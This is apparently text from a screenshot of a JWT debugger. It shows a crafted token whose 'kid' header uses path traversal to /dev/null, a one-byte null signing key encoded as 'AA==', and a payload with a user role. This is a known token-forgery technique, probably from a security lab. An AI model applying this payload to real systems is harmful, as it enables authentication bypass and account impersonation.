 Header
{
"alg": "HS256",
"kid": "../../../../../../../../dev/null"
}
Payload
{
"sub": "robot001@rxample.com",
"role": "user",
"iat": 1759217717,
"exp": 1809217716
}
Signing key
The HS256 signing algorithm requires a key with a minimum size of 256, found: 8
Base64 encoded
AA==